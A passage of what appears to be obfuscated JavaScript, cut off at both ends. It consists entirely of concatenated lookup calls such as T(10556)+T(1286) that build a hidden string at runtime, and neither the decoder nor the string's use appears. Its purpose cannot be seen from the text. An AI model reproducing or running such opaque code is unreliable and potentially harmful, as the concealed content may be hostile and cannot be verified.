)+T(10556)+T(1286)+T(8919)+T(616)+T(2294)+T(6527)+T(15526)+T(17498))+(T(19981)+T(9035)+T(9494)+T(19519)+T(18802)+T(12813)+T(6275)+T(15435)+T(11813)+T(5054)+T(20063)+T(9717)+T(4952)+T(14736)+T(15172)+T(9202)+T(13710)+T(8786)+T(20713)+T(9951)+T(6169)+T(5536)+T(15762)+T(690)+T(17805)+T(4818)+T(8674)+T(5759)+T(2315)+T(4e3)+T(379)+T(17141)+T(5629)+T(15355)+T(9201)+T(987)+T(9875)+T(3924)+T(12142)+T(11460)+T(4917)+T(2756)+T(12170)+T(14013)+T(13299)+T(4340)+T(15111)+T(4092)+T(13366)+T(11460)+T(4917)+T(2756)+T(12170)+T(14013)+T(13299)+T(4340)+T(15111)+T(6699)+T(896)+T(2387)+T(19455)+T(10628)+T(1364)+T(8763)+T(20243)+T(2864)+T(9260)+T(17042)+T(17122)+T(10172)+T(13140)+T(13202)+T(8420)+T(19706)+T(6355)+T(14664)+T(18942)+T(12554)+T(2115)+T(18710)+T(11979)+T(7680)+T(17953)+T(16235)+T(8607)+T(10577)+T(20792)+T(6669)+T(15817)+T(3290)+T(13140)+T(13202)+T(8420)+T(19706)+T(6355)+T(14664)+T(18942)+T(12554)+T(16168)+T(19610))+(T(18908)+T(14824)+T(20587)+T(10950)+T(17682)+T(11750)+T(17772)+T(2712)+T(10220)+T(15971)+T(12735)+T(1584)+T(4684)+T(2888)+T(17682)+T(11750)+T(17772)+T(2712)+T(10220)+T(10846)+T(5217)+T(1340)+T(17171)+T(16586)+T(5729)+T(911)+T(8936)+T(15974)+T(9667)+T(882)+T(3593)+T(15335)+T(2822)+T(8499)+T(16282)+T(11887)+T(18985)+T(13167)+T(19692)+T(5990)+T(16820)+T(19489)+T(20519)+T(10085)+T(6176)+T(19044)+T(4715)+T(14785)+T(19428)+T(18767)+T(754)+T(17011)+T(6768)+T(3864)+T(13087)+T(8484)+T(17097)+T(18311)+T(15913)+T(12593)+T(4694)+T(20387)+T(14303)+T(16534)+T(4579)+T(13143)+T(17626)+T(8741)+T(7614)+T(13258)+T(11786)+T(19502)+T(11054)+T(13517)+T(16888)+T(14773)+T(8817)+T(6659)+T(19303)+T(9296)+T(19940)+T(12290)+T(2703)+T(13100)+T(1406)+T(14909)+T(3745)+T(5923)+T(12459)+T(1206)+T(7705)+T(4953)+T(906)+T(15015)+T(10912)+T(7518)+T(7343)+T(16384)+T(13385)+T(14454))+(T(10549)+T(12256)+T(3652)+T(15739)+T(13443)+T(10186)+T(9539)+T(9837)+T(13597)+T(4195)+T(16684)+T(12726)+T(20519)+T(10085)+T(6176)+T(19044)+T(4715)+T(14785)+T(19428)+T(2897)+T(14343)+T(7689)+T(5338)+T(15481)+T(8534)+T(7745)+T(13823)+T(7032)+T(17139)+T(14157)+T(17582)+T(9099)+T(10961)+T(742)+T(4274)+T(2353)+T(4540)+T(6290)+T(3141)+T(13600)+T(19943)+T(5178)+T(11132)+T(3016)+T(14646)+T(4996)+T(16811)+T(9254)+T(2573)+T(19120)+T(2982)+T(3837)+T(2007)+T(15208)+T(5348)+T(17839)+T(1674)+T(5726)+T(7208)+T(14786)+T(13273)+T(5616)+T(20587)+T(10950)+T(17682)+T(11750)+T(17772)+T(2712)+T(10220)+T(13627)+T(1111)+T(12116)+T(3117)+T(11880)+T(16830)+T(886)+T(873)+T(17714)+T(4090)+T(5842)+T(13562)+T(2084)+T(14431)+T(14224)+T(13123)+T(5147)+T(9878)+T(8191)+T(8960)+T(1200)+T(997)+T(12299)+T(17344)+T(8021)+T(4569)+T(12173)+T(20696)+T(12566)+T(19522)+T(13979))+(T(2327)+T(10872)+T(4177)+T(9068)+T(18294)+T(7159)+T(15466)+T(937)+T(8257)+T(14902)+T(10933)+T(14391)+T(18141)+T(12913)+T(16174)+T(2393)+T(16567)+T(11934)+T(1259)+T(18206)+T(18335)+T(12816)+T(9955)+T(6984)+T(12075)+T(15892)+T(10253)+T(13066)+T(7701)+T(7168)+T(10980)+T(15698)+T(6064)+T(10267)+T(19993)+T(16643)+T(3650)+T(15794)+T(10742)+T(18172)+T(15437)+T(15821)+T(923)+T(5019)+T(18496)+T(12322)+T(17347)+T(10875)+T(1357)+T(19740)+T(7976)+T(7899)+T(5770)+T(4881)+T(4056)+T(12677)+T(13342)+T(17424)+T(20394)+T(18552)+T(2092)+T(10668)+T(17962)+T(13138)+T(8224)+T(14230)+T(15693)+T(11614)+T(8471)+T(5400)+T(6007)+T(18978)+T(5927)+T(13684)+T(19978)+T(14649)+T(16161)+T(5082)+T(20679)+T(9709)+T(17508)+T(15976)+T(19408)+T(1805)+T(17944)+T(19175)+T(11505)+T(15388)+T(8239)+T(13388)+T(6518)+T(19062)+T(1211)+T(13383)+T(19794)+T(12320)+T(3124)+T(6902)+T(20193)+T(19100))+(T(1421)+T(10170)+T(7976)+T(7899)+T(5770)+T(4881)+T(4056)+T(15270)+T(7345)+T(8333)+T(13242)+T(14164)+T(6607)+T(7931)+T(1522)+T(18780)+T(11071)+T(8428)+T(12286)+T(1263)+T(18966)+T(18750)+T(7596)+T(1261)+T(17863)+T(16935)+T(8391)+T(16782)+T(17975)+T(19890)+T(8785)+T(8545)+T(1913)+T(5363)+T(1866)+T(4219)+T(19440)+T(3138)+T(8969)+T(11689)+T(7091)+T(16800)+T(16108)+T(16631)+T(15392)+T(18925)+T(18971)+T(17213)+T(2549)+T(15960)+T(8492)+T(8744)+T(13658)+T(12935)+T(14278)+T(20586)+T(9723)+T(5545)+T(2554)+T(2551)+T(7018)+T(11300)+T(12642)+T(2054)+T(14341)+T(10106)+T(3594)+T(3448)+T(13637)+T(17192)+T(18786)+T(5336)+T(12392)+T(13947)+T(14875)+T(12302)+T(20287)+T(10782)+T(9874)+T(4417)+T(3291)+T(16210)+T(20486)+T(6979)+T(3487)+T(19607)+T(18875)+T(13159)+T(12012)+T(1920)+T(17863)+T(4445)+T(4781)+T(1535)+T(3058)+T(7699)+T(18593)+T(8307)+T(10563)+T(3072))+(T(5173)+T(1548)+T(19867)+T(14456)+T(19792)+T(18063)+T(9221)+T(6051)+T(13221)+T(17212)+T(17920)+T(7501)+T(13687)+T(17838)+T(17611)+T(13388)+T(1361)+T(19086)+T(3284)+T(5601)+T(1587)+T(709)+T(1070)+T(12962)+T(19674)+T(2406)+T(4373)+T(7342)+T(1225)+T(16661)+T(15250)+T(14717)+T(8538)+T(4354)+T(2320)+T(9884)+T(13973)+T(16100)+T(8276)+T(17308)+T(20395)+T(16138)+T(5839)+T(17173)+T(19486)+T(19063)+T(14208)+T(2491)+T(9491)+T(13194)+T(6324)+T(19995)+T(17153)+T(9499)+T(13325)+T(11727)+T(7603)+T(5106)+T(492)+T(17635)+T(13115)+T(19886)+T(15309)+T(17190)+T(18915)+T(9405)+T(6198)+T(13362)+T(10318)+T(9744)+T(16955)+T(19799)+T(15024)+T(3375)+T(6667)+T(15868)+T(5046)+T(7125)+T(4395)+T(14280)+T(18048)+T(18780)+T(11071)+T(10386)+T(14209)+T(2465)+T(15584)+T(16714)+T(8113)+T(16479)+T(12401)+T(13161)+T(14848)+T(16792)+T(7430)+T(16656)+T(6419)+T(12957)+T(18739)+T(11311))+(T(14195)+T(12651)+T(2830)+T(19535)+T(15309)+T(1611)+T(15396)+T(9299)+T(20433)+T(16364)+T(3431)+T(8820)+T(18248)+T(12568)+T(10833)+T(3857)+T(15517)+T(18916)+T(18708)+T(11365)+T(2151)+T(9085)+T(12106)+T(10159)+T(11606)+T(18668)+T(17524)+T(20147)+T(5845)+T(14348)+T(5902)+T(7638)+T(12776)+T(17534)+T(20250)+T(18974)+T(2583)+T(5084)+T(19328)+T(10953)+T(5916)+T(15619)+T(12792)+T(5250)+T(10394)+T(19790)+T(6556)+T(8696)+T(14299)+T(11020)+T(17765)+T(2532)+T(13332)+T(16184)+T(4971)+T(17156)+T(18007)+T(5522)+T(13515)+T(16131)+T(2302)+T(18801)+T(2044)+T(17972)+T(14702)+T(17575)+T(16560)+T(4431)+T(16321)+T(4558)+T(5729)+T(911)+T(8936)+T(15974)+T(644)+T(18580)+T(9903)+T(10888)+T(7454)+T(15739)+T(13443)+T(10186)+T(9539)+T(9837)+T(6740)+T(7550)+T(6186)+T(7528)+T(6610)+T(17532)+T(2846)+T(5098)+T(20159)+T(2340)+T(17286)+T(14901)+T(8441)+T(4365)+T(872)+T(16802))+(T(3849)+T(1098)+T(9211)+T(15670)+T(18112)+T(17087)+T(913)+T(1598)+T(19419)+T(10649)+T(2821)+T(16196)+T(7740)+T(16658)+T(1869)+T(10269)+T(20666)+T(12330)+T(16405)+T(2522)+T(15510)+T(4787)+T(900)+T(14991)+T(17540)+T(8763)+T(20243)+T(2864)+T(9260)+T(17042)+T(15434)+T(9699)+T(4539)+T(10642)+T(12619)+T(16558)+T(19199)+T(14700)+T(15352)+T(12260)+T(3104)+T(18609)+T(18396)+T(2829)+T(11215)+T(20213)+T(12678)+T(1446)+T(2259)+T(9385)+T(5362)+T(13980)+T(5984)+T(1512)+T(4529)+T(13032)+T(1335)+T(14596)+T(7587)+T(15282)+T(5399)+T(16058)+T(7228)+T(6802)+T(18844)+T(8814)+T(13882)+T(16052)+T(11206)+T(20207)+T(18995)+T(3453)+T(579)+T(19833)+T(7469)+T(18821)+T(1114)+T(14853)+T(20088)+T(8206)+T(10813)+T(17314)+T(5864)+T(1661)+T(5943)+T(9909)+T(12519)+T(3070)+T(10472)+T(2492)+T(15657)+T(15589)+T(15812)+T(1813)+T(1716)+T(14715)+T(1217)+T(10016)+T(17906)+T(18634))+(T(15865)+T(2665)+T(2779)+T(13790)+T(2449)+T(6432)+T(7484)+T(8706)+T(10944)+T(11653)+T(18558)+T(3162)+T(14641)+T(15875)+T(8753)+T(11193)+T(12178)+T(15593)+T(10394)+T(19790)+T(6556)+T(8696)+T(17261)+T(9199)+T(13441)+T(7081)+T(3370)+T(10860)+T(4569)+T(12173)+T(20696)+T(16744)+T(7786)+T(19270)+T(15202)+T(14473)+T(14988)+T(7095)+T(3786)+T(11638)+T(18937)+T(16611)+T(19082)+T(20451)+T(8833)+T(9593)+T(9201)+T(987)+T(9875)+T(12856)+T(3258)+T(15728)+T(14619)+T(8284)+T(16830)+T(886)+T(873)+T(17714)+T(9863)+T(11022)+T(11726)+T(14551)+T(12421)+T(13235)+T(20115)+T(9083)+T(15764)+T(15103)+T(17516)+T(4983)+T(14868)+T(1045)+T(18055)+T(14909)+T(3745)+T(5923)+T(12459)+T(19701)+T(14990)+T(14233)+T(13869)+T(10154)+T(1459)+T(11613)+T(5535)+T(14829)+T(17637)+T(18723)+T(14125)+T(19757)+T(1378)+T(8611)+T(9049)+T(3587)+T(4825)+T(16213)+T(10076)+T(3138)+T(12648)+T(6829))+(T(12175)+T(13502)+T(12402)+T(9329)+T(8788)+T(19672)+T(6306)+T(5241)+T(13386)+T(13584)+T(12908)+T(5036)+T(14487)+T(15047)+T(15838)+T(16143)+T(15741)+T(2511)+T(9518)+T(13222)+T(3166)+T(18700)+T(5675)+T(5515)+T(10965)+T(13915)+T(12980)+T(16558)+T(19199)+T(14700)+T(15352)+T(20405)+T(19427)+T(10270)+T(11983)+T(8220)+T(16898)+T(11887)+T(15601)+T(13167)+T(19692)+T(1682)+T(10002)+T(5581)+T(19457)+T(12013)+T(16919)+T(11545)+T(1779)+T(16721)+T(936)+T(18797)+T(3433)+T(9732)+T(8364)+T(14773)+T(17327)+T(15275)+T(19197)+T(14582)+T(6525)+T(13774)+T(1601)+T(7200)+T(13123)+T(11480)+T(3872)+T(12665)+T(7180)+T(2974)+T(9203)+T(3848)+T(12979)+T(17932)+T(13426)+T(14388)+T(8780)+T(739)+T(14266)+T(789)+T(19820)+T(16273)+T(8166)+T(4696)+T(11141)+T(13373)+T(5665)+T(1031)+T(9206)+T(2172)+T(12484)+T(9554)+T(6207)+T(13737)+T(4099)+T(11996)+T(9871)+T(12657)+T(19879)+T(18574))+(T(12109)+T(2873)+T(8708)+T(16652)+T(12419)+T(10335)+T(11273)+T(15779)+T(5329)+T(4029)+T(8738)+T(20324)+T(1147)+T(8892)+T(2741)+T(16338)+T(2141)+T(9068)+T(3089)+T(2970)+T(1333)+T(4267)+T(3526)+T(4745)+T(1088)+T(20595)+T(10772)+T(424)+T(8586)+T(3275)+T(15710)+T(20721)+T(2894)+T(2610)+T(20333)+T(6009)+T(19899)+T(6502)+T(15233)+T(8686)+T(5950)+T(13645)+T(13939)+T(16039)+T(4101)+T(19143)+T(18136)+T(8323)+T(1209)+T(14495)+T(3793)+T(19871)+T(19423)+T(9925)+T(19728)+T(18994)+T(9889)+T(17157)+T(14035)+T(6184)+T(13446)+T(1302)+T(15889)+T(19010)+T(706)+T(13066)+T(7701)+T(7168)+T(10792)+T(9540)+T(4105)+T(16035)+T(17763)+T(2419)+T(1951)+T(10116)+T(2848)+T(10026)+T(4368)+T(19636)+T(20006)+T(9357)+T(6635)+T(10152)+T(4920)+T(3513)+T(17993)+T(19743)+T(1534)+T(5971)+T(13661)+T(15430)+T(10756)+T(18074)+T(13055)+T(16912)+T(1522)+T(18780)+T(11071)+T(6963))+(T(3228)+T(1173)+T(5630)+T(5568)+T(18450)+T(20328)+T(13843)+T(17076)+T(1833)+T(12705)+T(8439)+T(1235)+T(447)+T(5479)+T(7706)+T(10457)+T(17806)+T(18042)+T(2392)+T(16643)+T(3650)+T(15794)+T(19436)+T(11276)+T(2437)+T(2961)+T(13074)+T(18430)+T(16447)+T(3826)+T(11169)+T(18491)+T(17435)+T(19010)+T(706)+T(13066)+T(7701)+T(7168)+T(19231)+T(11905)+T(12586)+T(7899)+T(5770)+T(4881)+T(4056)+T(12677)+T(10759)+T(19803)+T(3722)+T(8427)+T(6188)+T(10668)+T(17962)+T(13138)+T(3143)+T(551)+T(19726)+T(3727)+T(389)+T(2635)+T(3129)+T(18190)+T(954)+T(11998)+T(4441)+T(5548)+T(8353)+T(17084)+T(4218)+T(2033)+T(15142)+T(9698)+T(20223)+T(11115)+T(12372)+T(18282)+T(20486)+T(20175)+T(3102)+T(7793)+T(4052)+T(1974)+T(18642)+T(10486)+T(12417)+T(16289)+T(2938)+T(8376)+T(9570)+T(14485)+T(18050)+T(7356)+T(14082)+T(11e3)+T(18471)+T(3407)+T(5579)+T(19345)+T(7640)+T(13793))+(T(14195)+T(7332)+T(4603)+T(3508)+T(13812)+T(2293)+T(15222)+T(7623)+T(5248)+T(12603)+T(3618)+T(13906)+T(5190)+T(10429)+T(14379)+T(2862)+T(20241)+T(8996)+T(17160)+T(19114)+T(3768)+T(15608)+T(15298)+T(10159)+T(16045)+T(16559)+T(19042)+T(916)+T(19528)+T(5069)+T(12782)+T(20404)+T(19968)+T(16844)+T(1299)+T(20068)+T(19377)+T(10479)+T(7192)+T(19091)+T(18788)+T(6621)+T(5986)+T(16971)+T(927)+T(16643)+T(3650)+T(15794)+T(19436)+T(11482)+T(7523)+T(13266)+T(16565)+T(10615)+T(15752)+T(6051)+T(6851)+T(18045)+T(20570)+T(9861)+T(9665)+T(16277)+T(20157)+T(558)+T(10314)+T(11576)+T(17039)+T(4602)+T(15513)+T(15608)+T(15298)+T(10159)+T(3735)+T(14232)+T(20176)+T(12029)+T(6240)+T(12151)+T(12797)+T(4815)+T(19763)+T(1039)+T(359)+T(15948)+T(12096)+T(8363)+T(8943)+T(9959)+T(5389)+T(18181)+T(4894)+T(10915)+T(5702)+T(15748)+T(10581)+T(3649)+T(16293)+T(10970)+T(2992)+T(2859))+(T(1522)+T(18780)+T(11071)+T(19504)+T(6817)+T(601)+T(3597)+T(7054)+T(4367)+T(9141)+T(15414)+T(3603)+T(16490)+T(13081)+T(528)+T(16373)+T(10045)+T(2881)+T(11467)+T(7015)+T(14142)+T(13321)+T(11828)+T(8818)+T(14089)+T(19509)+T(18949)+T(15064)+T(3032)+T(4246)+T(11819)+T(19831)+T(16659)+T(4135)+T(15756)+T(517)+T(11215)+T(15076)+T(12678)+T(10385)+T(15895)+T(6182)+T(11434)+T(10154)+T(1459)+T(14572)+T(5535)+T(19802)+T(13552)+T(19723)+T(7892)+T(20034)+T(2524)+T(4568)+T(16693)+T(3912)+T(12076)+T(9078)+T(14450)+T(6845)+T(10683)+T(14302)+T(14147)+T(3397)+T(20076)+T(4420)+T(2039)+T(1667)+T(7471)+T(15860)+T(3665)+T(20275)+T(17981)+T(561)+T(10717)+T(8758)+T(19551)+T(4877)+T(3222)+T(20593)+T(1347)+T(10087)+T(4004)+T(7940)+T(19083)+T(10353)+T(10404)+T(19157)+T(12289)+T(12196)+T(11886)+T(7833)+T(20596)+T(8887)+T(19578)+T(18220)+T(14689)+T(5211)+T(18125)+T(11627))+(T(16830)+T(5752)+T(4307)+T(3269)+T(7650)+T(5420)+T(15716)+T(7280)+T(2524)+T(4568)+T(16693)+T(3912)+T(3906)+T(9050)+T(5442)+T(15779)+T(5329)+T(4029)+T(8738)+T(20324)+T(19793)+T(13326)+T(7900)+T(11885)+T(2076)+T(18554)+T(9982)+T(1313)+T(17506)+T(12653)+T(15708)+T(15758)+T(20121)+T(19009)+T(9398)+T(14318)+T(9212)+T(15515)+T(1100)+T(12061)+T(15552)+T(6348)+T(16947)+T(6141)+T(16867)+T(6474)+T(17219)+T(19747)+T(11393)+T(17845)+T(12016)+T(16303)+T(1969)+T(11795)+T(8321)+T(1058)+T(18131)+T(14533)+T(18727)+T(17729)+T(14686)+T(12265)+T(9907)+T(17507)+T(12791)+T(1695)+T(14277)+T(16805)+T(4742)+T(11589)+T(16123)+T(12305)+T(16830)+T(5752)+T(4307)+T(3269)+T(7380)+T(16677)+T(14531)+T(8232)+T(6454)+T(20242)+T(1301)+T(3387)+T(15289)+T(8565)+T(19870)+T(2492)+T(15657)+T(15589)+T(13528)+T(1813)+T(10352)+T(14575)+T(6363)+T(14113)+T(10194)+T(13892)+T(6436)+T(15285))+(T(11378)+T(7340)+T(11891)+T(12028)+T(11731)+T(4666)+T(5470)+T(7150)+T(17546)+T(9189)+T(5912)+T(6343)+T(13208)+T(15807)+T(2751)+T(4828)+T(5498)+T(14167)+T(2314)+T(9793)+T(13379)+T(5752)+T(4307)+T(3269)+T(10013)+T(11173)+T(6872)+T(4339)+T(11215)+T(15076)+T(12678)+T(10086)+T(18820)+T(536)+T(12254)+T(11499)+T(766)+T(9958)+T(15753)+T(9589)+T(2383)+T(14474)+T(14296)+T(2575)+T(17288)+T(17088)+T(7548)+T(15472)+T(8638)+T(3933)+T(2044)+T(4995)+T(14702)+T(8010)+T(6903)+T(19301)+T(4371)+T(10893)+T(1237)+T(11722)+T(19125)+T(484)+T(18289)+T(15620)+T(12241)+T(12466)+T(9520)+T(17094)+T(20736)+T(16575)+T(17615)+T(13918)+T(14496)+T(11267)+T(4662)+T(18346)+T(12622)+T(8967)+T(11720)+T(11094)+T(9059)+T(17284)+T(1627)+T(13405)+T(7519)+T(7625)+T(4145)+T(18479)+T(16194)+T(11762)+T(19857)+T(12524)+T(5440)+T(10594)+T(2653)+T(8939)+T(9372)+T(3754)+T(8029)+T(14300))+(T(8787)+T(12229)+T(8515)+T(7566)+T(4820)+T(2214)+T(1620)+T(12883)+T(4572)+T(19405)+T(16991)+T(9052)+T(14753)+T(962)+T(20013)+T(4016)+T(18271)+T(17252)+T(3087)+T(11244)+T(17643)+T(13323)+T(18240)+T(2201)+T(3001)+T(4671)+T(7098)+T(6910)+T(9645)+T(13375)+T(9765)+T(541)+T(19446)+T(15924)+T(14521)+T(2009)+T(20580)+T(19363)+T(17811)+T(17092)+T(20312)+T(16746)+T(1418)+T(5478)+T(3549)+T(17596)+T(3045)+T(7334)+T(19550)+T(5499)+T(16681)+T(19448)+T(15100)+T(4774)+T(6658)+T(20661)+T(8303)+T(14800)+T(18631)+T(13045)+T(16316)+T(8912)+T(19579)+T(18768)+T(7408)+T(11066)+T(15376)+T(8445)+T(18389)+T(4697)+T(8710)+T(11318)+T(3067)+T(11377)+T(3033)+T(1802)+T(1911)+T(15296)+T(7589)+T(9139)+T(15857)+T(15322)+T(17734)+T(18123)+T(660)+T(2783)+T(16434)+T(10191)+T(16776)+T(3217)+T(18011)+T(12809)+T(2557)+T(19889)+T(15148)+T(20720)+T(5828)+T(18538)+T(418)+T(12481))+(T(8697)+T(13479)+T(18930)+T(19389)+T(7572)+T(4627)+T(11657)+T(13261)+T(19778)+T(8644)+T(10127)+T(18374)+T(13084)+T(1315)+T(20321)+T(12864)+T(7760)+T(6590)+T(4144)+T(11466)+T(15965)+T(7146)+T(3428)+T(4577)+T(20325)+T(17296)+T(13522)+T(20346)+T(4486)+T(20172)+T(15956)+T(16229)+T(439)+T(7133)+T(18670)+T(17639)+T(15215)+T(5393)+T(19081)+T(8012)+T(17431)+T(14283)+T(1468)+T(18058)+T(3120)+T(6634)+T(12889)+T(1689)+T(19810)+T(18001)+T(14479)+T(9135)+T(11975)+T(8451)+T(14162)+T(12955)+T(4754)+T(5030)+T(4559)+T(6287)+T(2668)+T(20214)+T(10079)+T(6465)+T(7891)+T(16538)+T(1141)+T(13951)+T(3885)+T(16232)+T(14906)+T(17661)+T(16474)+T(8548)+T(3116)+T(16507)+T(11767)+T(6241)+T(9697)+T(7439)+T(6164)+T(4513)+T(390)+T(9923)+T(11340)+T(16392)+T(9388)+T(20542)+T(7549)+T(4467)+T(14123)+T(14250)+T(20129)+T(2052)+T(4932)+T(14413)+T(7107)+T(19461)+T(11044)+T(9898))+(T(17004)+T(7043)+T(9987)+T(8338)+T(7631)+T(2884)+T(5014)+T(398)+T(18870)+T(5218)+T(5275)+T(3240)+T(18278)+T(19848)+T(13328)+T(17802)+T(14102)+T(14321)+T(8909)+T(8150)+T(14873)+T(3029)+T(6222)+T(15590)+T(19819)+T(6590)+T(4144)+T(11466)+T(930)+T(9183)+T(16219)+T(18395)+T(14177)+T(3596)+T(14751)+T(6891)+T(4067)+T(1433)+T(6377)+T(19805)+T(10037)+T(4614)+T(4714)+T(16383)+T(10698)+T(9375)+T(16847)+T(14768)+T(3520)+T(2771)+T(10513)+T(1917)+T(7449)+T(12469)+T(1040)+T(10317)+T(3136)+T(17846)+T(19469)+T(4687)+T(6174)+T(8992)+T(19483)+T(10625)+T(19469)+T(4687)+T(3782)+T(3460)+T(13187)+T(20214)+T(10079)+T(6465)+T(5750)+T(2766)+T(566)+T(4955)+T(11641)+T(6213)+T(8475)+T(1709)+T(15809)+T(10040)+T(17760)+T(2537)+T(6486)+T(1783)+T(8564)+T(7964)+T(11641)+T(6213)+T(8721)+T(9823)+T(19779)+T(15898)+T(2716)+T(12408)+T(4726)+T(14865)+T(15366)+T(3013))+(T(3617)+T(1854)+T(18934)+T(7998)+T(13231)+T(17888)+T(4821)+T(13988)+T(9961)+T(15378)+T(8598)+T(12198)+T(12033)+T(11950)+T(6914)+T(14996)+T(15820)+T(14238)+T(15077)+T(16865)+T(5531)+T(2948)+T(1817)+T(18854)+T(1631)+T(7817)+T(13874)+T(6901)+T(13670)+T(350)+T(3660)+T(9302)+T(17099)+T(2138)+T(10286)+T(15252)+T(10137)+T(13911)+T(6709)+T(14611)+T(18597)+T(4650)+T(13700)+T(5529)+T(18859)+T(14252)+T(1396)+T(14788)+T(3690)+T(8473)+T(13281)+T(2513)+T(17386)+T(14494)+T(13083)+T(12229)+T(8515)+T(17950)+T(825)+T(5163)+T(1631)+T(7817)+T(13874)+T(3662)+T(19694)+T(5570)+T(18013)+T(3254)+T(7367)+T(17911)+T(6584)+T(9646)+T(15126)+T(4835)+T(13427)+T(4343)+T(11511)+T(11221)+T(13041)+T(17116)+T(20687)+T(3868)+T(2711)+T(13596)+T(1381)+T(16333)+T(11800)+T(18075)+T(795)+T(2641)+T(16464)+T(6456)+T(15582)+T(17309)+T(16852)+T(12158)+T(14371)+T(14404)+T(7250)+T(11428))+(T(7514)+T(12681)+T(15903)+T(15650)+T(14880)+T(12356)+T(13219)+T(20336)+T(16623)+T(14625)+T(5569)+T(10424)+T(4722)+T(1672)+T(15903)+T(15650)+T(7649)+T(9064)+T(5013)+T(7337)+T(12436)+T(17422)+T(16804)+T(14402)+T(7254)+T(941)+T(12866)+T(5555)+T(18258)+T(1757)+T(7835)+T(15648)+T(2727)+T(19279)+T(12475)+T(7413)+T(18138)+T(11098)+T(13286)+T(3474)+T(1124)+T(5722)+T(4185)+T(3082)+T(19335)+T(4022)+T(6471)+T(3862)+T(10488)+T(11618)+T(7970)+T(15925)+T(10630)+T(2439)+T(14160)+T(9048)+T(18834)+T(2569)+T(4096)+T(2439)+T(14160)+T(9048)+T(12600)+T(10091)+T(13630)+T(2439)+T(14160)+T(9048)+T(12600)+T(4520)+T(19075)+T(20310)+T(10579)+T(18704)+T(16182)+T(3499)+T(12850)+T(8838)+T(18902)+T(18640)+T(9481)+T(18556)+T(4641)+T(15661)+T(5662)+T(14156)+T(18271)+T(13917)+T(17064)+T(13818)+T(4349)+T(17001)+T(4451)+T(15635)+T(16910)+T(4947)+T(6467)+T(5097)+T(10538)+T(17098))+(T(3966)+T(8861)+T(19133)+T(8702)+T(9090)+T(18218)+T(16752)+T(12587)+T(9764)+T(17910)+T(4507)+T(18755)+T(357)+T(7226)+T(13741)+T(7314)+T(3205)+T(16737)+T(5543)+T(10703)+T(13316)+T(17610)+T(17136)+T(360)+T(15030)+T(13965)+T(5668)+T(18628)+T(12731)+T(14428)+T(15030)+T(13965)+T(5668)+T(823)+T(6692)+T(8861)+T(19133)+T(8702)+T(3802)+T(1080)+T(7038)+T(11251)+T(13874)+T(5921)+T(15306)+T(16651)+T(2636)+T(3188)+T(15582)+T(9389)+T(11341)+T(16996)+T(10870)+T(9185)+T(2780)+T(20539)+T(1311)+T(5354)+T(9237)+T(18697)+T(704)+T(16872)+T(763)+T(7748)+T(7205)+T(15691)+T(7710)+T(5613)+T(10077)+T(2865)+T(7941)+T(10164)+T(8959)+T(16498)+T(18497)+T(17601)+T(7110)+T(9356)+T(5126)+T(18676)+T(5532)+T(16461)+T(1945)+T(17015)+T(7420)+T(6013)+T(17025)+T(2075)+T(586)+T(5850)+T(11483)+T(15108)+T(5673)+T(8671)+T(11940)+T(2224)+T(18126)+T(5397)+T(6489)+T(13043))+(T(12749)+T(13736)+T(20184)+T(9663)+T(18527)+T(4854)+T(3889)+T(18259)+T(1941)+T(16478)+T(3318)+T(1948)+T(1562)+T(17660)+T(14018)+T(14165)+T(8173)+T(15187)+T(19276)+T(10601)+T(8834)+T(4741)+T(10665)+T(3836)+T(1414)+T(10736)+T(3566)+T(19216)+T(1594)+T(20399)+T(11940)+T(6975)+T(3796)+T(9112)+T(6539)+T(17075)+T(2562)+T(16142)+T(5349)+T(13585)+T(17404)+T(7175)+T(2745)+T(12188)+T(3747)+T(4027)+T(13304)+T(19718)+T(13282)+T(2993)+T(14888)+T(14698)+T(6144)+T(11925)+T(4549)+T(4461)+T(14501)+T(13742)+T(9200)+T(11158)+T(5458)+T(10937)+T(3379)+T(12688)+T(1679)+T(18515)+T(14893)+T(8142)+T(2770)+T(16777)+T(14398)+T(20456)+T(7851)+T(15727)+T(9653)+T(705)+T(9722)+T(3057)+T(11437)+T(2504)+T(3719)+T(8211)+T(2330)+T(11889)+T(13053)+T(1724)+T(2770)+T(12713)+T(9414)+T(14669)+T(11052)+T(14329)+T(6954)+T(6939)+T(5310)+T(20133)+T(11601)+T(4840)+T(3326)+T(7820))+(T(6267)+T(12098)+T(475)+T(2216)+T(6980)+T(17657)+T(17908)+T(19604)+T(18772)+T(14015)+T(10520)+T(15757)+T(12415)+T(16311)+T(1159)+T(15548)+T(16515)+T(8320)+T(2498)+T(8985)+T(15886)+T(11976)+T(3756)+T(3135)+T(1734)+T(9754)+T(572)+T(20542)+T(7549)+T(1502)+T(20692)+T(18809)+T(13912)+T(6630)+T(15014)+T(17499)+T(5775)+T(6501)+T(10361)+T(6828)+T(4168)+T(3944)+T(10089)+T(7789)+T(4773)+T(1893)+T(10221)+T(4606)+T(1876)+T(6487)+T(10567)+T(12202)+T(13693)+T(11251)+T(11624)+T(4990)+T(19379)+T(20639)+T(17543)+T(11972)+T(4097)+T(1888)+T(8390)+T(5354)+T(9561)+T(15900)+T(17439)+T(16815)+T(9470)+T(18204)+T(4200)+T(7620)+T(1283)+T(12308)+T(13172)+T(5591)+T(7156)+T(19729)+T(14836)+T(9537)+T(816)+T(8472)+T(13183)+T(1946)+T(17652)+T(6133)+T(11526)+T(8128)+T(9664)+T(11401)+T(19312)+T(9900)+T(5026)+T(18921)+T(4476)+T(818)+T(7042)+T(19873)+T(15344)+T(19707))+(T(2355)+T(7897)+T(3748)+T(4169)+T(5575)+T(7232)+T(8756)+T(5249)+T(9796)+T(17578)+T(10496)+T(12891)+T(16901)+T(18693)+T(14607)+T(14622)+T(16060)+T(512)+T(1240)+T(16587)+T(16937)+T(20601)+T(8569)+T(699)+T(15977)+T(18366)+T(10260)+T(20518)+T(15008)+T(19098)+T(14393)+T(782)+T(3466)+T(12881)+T(13575)+T(6206)+T(20314)+T(10302)+T(12370)+T(19825)+T(7747)+T(16564)+T(4663)+T(5797)+T(20236)+T(4599)+T(14861)+T(12485)+T(12763)+T(19907)+T(18281)+T(2930)+T(12004)+T(16341)+T(4182)+T(6735)+T(20647)+T(19896)+T(8186)+T(1297)+T(7884)+T(1692)+T(5910)+T(6439)+T(5736)+T(2078)+T(16029)+T(10548)+T(4192)+T(19262)+T(2426)+T(10771)+T(16573)+T(5292)+T(16890)+T(17361)+T(1117)+T(1505)+T(8800)+T(16985)+T(2802)+T(20392)+T(15389)+T(6137)+T(9130)+T(6022)+T(11201)+T(555)+T(15258)+T(3076)+T(12058)+T(2080)+T(18926)+T(9968)+T(10422)+T(3887)+T(13337)+T(11843)+T(1612)+T(2694